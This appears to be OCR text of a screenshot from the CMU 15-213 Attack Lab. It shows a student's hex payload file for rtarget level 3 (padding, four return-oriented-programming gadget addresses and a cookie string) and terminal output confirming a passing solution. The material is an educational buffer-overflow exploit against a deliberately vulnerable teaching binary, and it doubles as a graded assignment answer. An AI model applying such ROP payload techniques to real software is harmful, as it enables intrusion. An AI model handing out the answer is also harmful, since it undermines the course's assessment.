 Terminal
En
(44%)
14:12
~/Desktop/target1/writein - Sublime Text (UNREGISTERED)
rtarget.txt
test.s
writein
ctarget.txt
1 00 00 00 00 00 00 00 00 00 00
2 00 00 00 00 00 00 00 00 00 00
3 00 00 00 00 00 00 00 00 00 00
4 00 00 00 00 00 00 00 00 00 00
5 ad 1a 40 00 00 00 00 00
6 d8 19 40 00 00 00 00 00
7 a2 19 40 00 00 00 00 00
8 fa 18 40 00 00 00 00 00
9 00 00 00 00 00 00 00 00 00 00
10 00 00 00 00 00 00 00 00 00 00
11 00 00 00 00 00 00 00 00 00 00
12 00
13 35 39 62 39 39 37 66 61 00
14
target1
esktop target1 phase3
phase1
phase2
phase3
phase4
phase5
cookie.txt
ctarget
ctarget.txt
farm.c
hex2raw
README.txt
rtarget
rtarget.txt
writein
ceej@Fish: ~/Desktop/target1
ceej@Fish:~/Desktop/target1$
ceej@Fish:~/Desktop/target1$
ceej@Fish:~/Desktop/target1$
ceej@Fish:~/Desktop/target1$
ceej@Fish:~/Desktop/target1$
ceej@Fish:~/Desktop/target1$
ceej@Fish:~/Desktop/target1$
ceej@Fish:~/Desktop/target1$
ceej@Fish:~/Desktop/target1$
ceej@Fish:~/Desktop/target1$
ceej@Fish:~/Desktop/target1$ cat writein | ./hex2raw | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 AD 1A 40 00 00 00 00 00 D8 19 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 FA 1
8 40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 35 39 62 39 39 37 66 61 00
ceej@Fish:~/Desktop/target1$
.* Aa “” touch Find Find Prev Find All
Line 14, Column 1
Tab Size: 4
Plain Text
“writein” selected (336 bytes)
Page Num: 1 Page: 1/3 Section: 1/1 Row: 21 Column: 18
100 %
A
>_
S